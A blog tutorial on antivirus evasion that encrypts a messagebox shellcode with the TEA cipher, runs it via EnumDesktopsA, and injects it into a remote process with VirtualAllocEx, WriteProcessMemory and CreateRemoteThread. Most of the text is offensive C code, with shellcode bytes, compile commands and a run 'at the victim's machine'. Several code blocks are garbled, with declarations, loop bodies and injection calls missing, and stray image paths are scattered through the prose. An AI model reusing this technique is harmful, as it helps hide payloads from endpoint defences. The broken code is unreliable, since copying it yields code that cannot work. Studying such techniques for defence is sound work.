# Malware AV/VM evasion - part 12: encrypt/decrypt payload via TEA. Simple C++ example.

Hello, cybersecurity enthusiasts and white hackers!This post is the result of my own research on try to evasion AV engines via encrypting payload with another encryption: TEA algorithm.

### TEA

TEA (Tiny Encryption Algorithm) is a symmetric-key block cipher algorithm that operates on `64-bit` blocks and uses a `128-bit` key. The basic flow of the TEA encryption algorithm can be outlined as follows:

• Key expansion: The `128-bit` key is split into two `64-bit` subkeys.
• Initialization: The `64-bit` plaintext block is divided into two `32-bit` blocks.
• Round function: The plaintext block undergoes several rounds of operations, each consisting of the following steps:
• Addition: The two `32-bit` blocks are combined using bitwise addition modulo `2^32`.
• XOR: One of the subkeys is XORed with one of the `32-bit` blocks.
• Shift: The result of the previous step is cyclically shifted left by a certain number of bits.
• XOR: The result of the shift operation is XORed with the other `32-bit` block.
• Finalization: The two `32-bit` blocks are combined and form the `64-bit` ciphertext block.

The exact number of rounds in the TEA algorithm and the specific values used for key expansion and shifting depend on the specific implementation of the algorithm.

### practical example

For practical example, here is the step-by-step flow of the Tiny Encryption Algorithm (TEA) with `delta = 0x9e3779b9`:

1. TEA takes a `64-bit` plaintext block `data`, and splits it into two `32-bit` halves, denoted as `v0` and `v1`.
2. TEA takes a `128-bit` key `k`, and splits it into four `32-bit` subkeys, denoted as `k0`, `k1`, `k2`, and `k3`.
3. TEA initializes two `32-bit` variables `sum` and `delta`, where `sum` is initially set to `0`.
4. TEA performs a total of `32` rounds of encryption, where each round consists of the following operations:

• a. `sum` is updated by adding `delta` to it.
• b. `v0` is updated by adding the result of the function `(v1<<4 + k0) ^ (v1 + sum) ^ (v1>>5 + k1)` to it. The `^` symbol represents the bitwise exclusive OR (`XOR`) operation.
• c. `v1` is updated by adding the result of the function `(v0<<4 + k2) ^ (v0 + sum) ^ (v0>>5 + k3)` to it.
• d. Steps b and c are repeated a total of `32` times.
5. After `32` rounds of encryption, the resulting ciphertext is the concatenation of `v0` and `v1` in that order.

Note that the delta value of `0x9e3779b9` is a carefully chosen constant that helps to ensure the cryptographic strength of the algorithm.

Here is a simple implementation of the Tiny Encryption Algorithm (TEA) in C that can be used to encrypt and decrypt:

``````void tea_encrypt(unsigned char *data, unsigned char *key) {
unsigned int i;
unsigned char x = 0;

unsigned int delta = 0x9e3779b9;
unsigned int sum = 0;

unsigned int v0 = *(unsigned int *)data;
unsigned int v1 = *(unsigned int *)(data + 4);

for (i = 0; i < ROUNDS; i++) {
v0 += (((v1 << 4) ^ (v1 >> 5)) + v1) ^ (sum + ((unsigned int *)key)[sum & 3]);
sum += delta;
v1 += (((v0 << 4) ^ (v0 >> 5)) + v0) ^ (sum + ((unsigned int *)key)[(sum >> 11) & 3]);
}

*(unsigned int *)data = v0;
*(unsigned int *)(data + 4) = v1;
}

void tea_decrypt(unsigned char *data, unsigned char *key) {
unsigned int i;
unsigned char x = 0;

unsigned int delta = 0x9e3779b9;
unsigned int sum = delta * ROUNDS;

unsigned int v0 = *(unsigned int *)data;
unsigned int v1 = *(unsigned int *)(data + 4);

for (i = 0; i < ROUNDS; i++) {
v1 -= (((v0 << 4) ^ (v0 >> 5)) + v0) ^ (sum + ((unsigned int *)key)[(sum >> 11) & 3]);
sum -= delta;
v0 -= (((v1 << 4) ^ (v1 >> 5)) + v1) ^ (sum + ((unsigned int *)key)[sum & 3]);
}

*(unsigned int *)data = v0;
*(unsigned int *)(data + 4) = v1;
}
``````

So, for encryption shellcode we can just run something like this:

``````unsigned char key[] = "\x6d\x65\x6f\x77\x6d\x65\x6f\x77\x6d\x65\x6f\x77\x6d\x65\x6f\x77";
// 64-bit meow-meow messagebox
"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"
"\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"
"\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"
"\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"
"\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"
"\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f"
"\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"
"\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"
"\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"
"\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"
"\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"
"\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
"\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
"\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7"
"\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e"
"\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83"
"\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e"
"\x2e\x2e\x5e\x3d\x00";

int pad_len = (len + 8 - (len % 8)) & 0xFFF8;

for (int i = 0; i < pad_len; i += 8) {
}
``````

As you can see, first of all, before encrypting, we use padding via the NOP (`\x90`) instructions. For this example, use the `meow-meow` messagebox payload as usual.

For correctness, I add the decrypt function. and try to run shellcode:

``````// tea_decrypt(my_payload, key);
for (int i = 0; i < pad_len; i += 8) {
}

printf("decrypted:\n");
for (int i = 0; i < sizeof(padded); i++) {
}
printf("\n\n");

EnumDesktopsA(GetProcessWindowStation(), (DESKTOPENUMPROCA)mem, NULL);
``````

For simplicity, I use running shellcode via EnumDesktopsA logic.

Finally, the full source code of my example (`hack.c`) is:

``````/*
* hack.c - encrypt and decrypt shellcode via TEA. C++ implementation
* @cocomelonc
* https://cocomelonc.github.io/malware/2023/02/20/malware-av-evasion-12.html
*/
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <windows.h>

#define KEY_SIZE 16
#define ROUNDS 32

void tea_encrypt(unsigned char *data, unsigned char *key) {
unsigned int i;
unsigned char x = 0;

unsigned int delta = 0x9e3779b9;
unsigned int sum = 0;

unsigned int v0 = *(unsigned int *)data;
unsigned int v1 = *(unsigned int *)(data + 4);

for (i = 0; i < ROUNDS; i++) {
v0 += (((v1 << 4) ^ (v1 >> 5)) + v1) ^ (sum + ((unsigned int *)key)[sum & 3]);
sum += delta;
v1 += (((v0 << 4) ^ (v0 >> 5)) + v0) ^ (sum + ((unsigned int *)key)[(sum >> 11) & 3]);
}

*(unsigned int *)data = v0;
*(unsigned int *)(data + 4) = v1;
}

void tea_decrypt(unsigned char *data, unsigned char *key) {
unsigned int i;
unsigned char x = 0;

unsigned int delta = 0x9e3779b9;
unsigned int sum = delta * ROUNDS;

unsigned int v0 = *(unsigned int *)data;
unsigned int v1 = *(unsigned int *)(data + 4);

for (i = 0; i < ROUNDS; i++) {
v1 -= (((v0 << 4) ^ (v0 >> 5)) + v0) ^ (sum + ((unsigned int *)key)[(sum >> 11) & 3]);
sum -= delta;
v0 -= (((v1 << 4) ^ (v1 >> 5)) + v1) ^ (sum + ((unsigned int *)key)[sum & 3]);
}

*(unsigned int *)data = v0;
*(unsigned int *)(data + 4) = v1;
}

int main() {
// unsigned char key[] = "\x1f\x2e\x3d\x4c\x5b\x6a\x79\x88\x97\xa6\xb5\xc4\xd3\xe2\xf1\x00";
unsigned char key[] = "\x6d\x65\x6f\x77\x6d\x65\x6f\x77\x6d\x65\x6f\x77\x6d\x65\x6f\x77";
// 64-bit meow-meow messagebox
"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"
"\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"
"\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"
"\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"
"\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"
"\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f"
"\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"
"\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"
"\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"
"\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"
"\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"
"\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
"\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
"\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7"
"\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e"
"\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83"
"\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e"
"\x2e\x2e\x5e\x3d\x00";

int pad_len = (len + 8 - (len % 8)) & 0xFFF8;

for (int i = 0; i < pad_len; i += 8) {
}

printf("encrypted:\n");
for (int i = 0; i < sizeof(padded); i++) {
}
printf("\n\n");

for (int i = 0; i < pad_len; i += 8) {
}

printf("decrypted:\n");
for (int i = 0; i < sizeof(padded); i++) {
}
printf("\n\n");

EnumDesktopsA(GetProcessWindowStation(), (DESKTOPENUMPROCA)mem, NULL);

return 0;
}
``````

### demo 1

Let’s go to see this trick in action. Compile our “malware”:

``````x86_64-w64-mingw32-gcc -O2 hack.c -o hack.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc
``````And run it at the victim’s machine (`Windows 10 x64`):As you can see, our decrypted shellcode is modified: padding `\x90` is working as expected:### practical example 2

Let’s look at the “classic” shellcode injection logic with `VirtualAllocEx`, `WriteProcessMemory` and `CreateRemoteThread`:

``````/*
* hack2.cpp
* author: @cocomelonc
* https://cocomelonc.github.io/malware/2023/02/20/malware-av-evasion-12.html
*/
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <windows.h>

"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"
"\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"
"\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"
"\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"
"\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"
"\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f"
"\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"
"\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"
"\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"
"\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"
"\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"
"\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
"\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
"\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7"
"\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e"
"\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83"
"\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e"
"\x2e\x2e\x5e\x3d\x00";

int main(int argc, char* argv[]) {
HANDLE ph; // process handle
PVOID rb; // remote buffer

// parse process ID
printf("PID: %i", atoi(argv));
ph = OpenProcess(PROCESS_ALL_ACCESS, FALSE, DWORD(atoi(argv)));

// allocate memory buffer for remote process

// "copy" data between processes

// our process start new thread
CloseHandle(ph);
return 0;
}
``````

Let’s go to compile our malware:

``````x86_64-w64-mingw32-gcc -O2 hack2.c -o hack2.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc
``````and run:

``````.\hack2.exe <PID>
``````As you can see, everything is worked perfectly as expected.

Calc entropy and upload to VirusTotal:

``````python3 entropy.py -f ./hack2.exe
